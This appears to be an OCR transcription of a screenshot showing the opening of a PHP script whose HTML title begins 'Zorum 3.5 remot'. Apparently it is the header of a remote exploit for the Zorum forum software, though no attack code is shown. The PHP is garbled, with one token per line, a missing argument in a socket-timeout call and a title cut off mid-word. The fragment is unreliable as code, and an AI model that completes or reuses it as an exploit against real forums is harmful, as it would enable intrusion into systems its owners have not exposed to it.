
error_reporting
(
0
)
;
ini_set
(
"max_execution_time"
,
0
)
;
ini_set
(
"default_socket_timeout"
,
ob_implicit_flush 
(
1
)
;
echo
'<head><title>Zorum 3.5 remot
      <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

      <style type="text/css">

      <!--

      body,td,th {color: #00FF00;}

      body {background-color: #000000;}

      .Stile5 {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; }

      .Stile6 {font-family: Verdana, Arial, Helvetica, sans-serif;

               font-weight: bold;

               font-style: italic;

              }

      -->

      </style></head>

      <body>
